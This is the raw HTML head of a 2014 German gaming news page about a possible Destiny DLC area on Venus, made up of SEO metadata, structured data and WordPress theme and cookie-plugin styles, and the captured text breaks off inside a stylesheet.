

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/
body_size: 20000
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/" />
<meta name="description" content="Berichteten wir euch vor ein paar Tagen, dass Spieler von Destiny sich durch einen Trick Zugang verschaffen konnten in ein neues Gebiet auf dem Planeten Venus&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten" />
<meta property="og:description" content="Berichteten wir euch vor ein paar Tagen, dass Spieler von Destiny sich durch einen Trick Zugang verschaffen konnten in ein neues Gebiet auf dem Planeten Venus, k&ouml;nnen wir euch nun das n&auml;chste Video zu&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2014/08/pic-10953-e1425992110925.jpg" />
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="destiny Bungie" />
<meta property="article:published_time" content="2014-10-10T08:31:07+00:00" />
<meta property="article:modified_time" content="2022-04-27T18:23:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten" />
<meta name="twitter:description" content="Berichteten wir euch vor ein paar Tagen, dass Spieler von Destiny sich durch einen Trick Zugang verschaffen konnten in ein neues Gebiet auf dem Planeten Venus, k&ouml;nnen wir euch nun das n&auml;chste Video zu&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2014/08/pic-10953-e1425992110925.jpg" />
<meta name="twitter:image:alt" content="destiny Bungie" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/","url":"https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/","name":"Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten &#x2d; GamersPlatform.de","description":"Berichteten wir euch vor ein paar Tagen, dass Spieler von Destiny sich durch einen Trick Zugang verschaffen konnten in ein neues Gebiet auf dem Planeten Venus&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/konsole/","name":"Kategorie: Konsole"},{"@type":"ListItem","position":3,"name":"Destiny: Nächstes vermeintliche DLC Gebiet entdeckt und im Video festgehalten"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2014/10/10/destiny-naechstes-vermeintliche-dlc-gebiet-entdeckt-und-im-video-festgehalten/"},"datePublished":"2014-10-10T08:31:07+00:00","dateModified":"2022-04-27T18:23:35+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/c1863d58af39a355582c0e7bedb4a29c","name":"GP-SaschaM","description":"Gamer aus Leidenschaft, Nerd aus Liebe, Liebhaber aller Konsolen\r\n\r\nBei Fragen, Anregungen, W&uuml;nschen oder einfach Small Talk schreibt mir an sascha.mensfeld@gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 14.50ms meta | 5.61ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 